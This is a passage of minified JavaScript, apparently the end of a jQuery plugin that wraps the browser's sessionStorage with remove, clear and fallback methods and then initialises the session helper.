this.remove(e)},remove:function(e){try{window.sessionStorage.removeItem(e)}catch(e){}return this._deleteFallback(e),this},_clearSession:function(){try{window.sessionStorage.clear()}catch(e){for(var t in window.sessionStorage)window.sessionStorage.removeItem(t)}},clear:function(){return this._clearSession(),this._clearFallback(),this}},e.session._init()}(jQuery);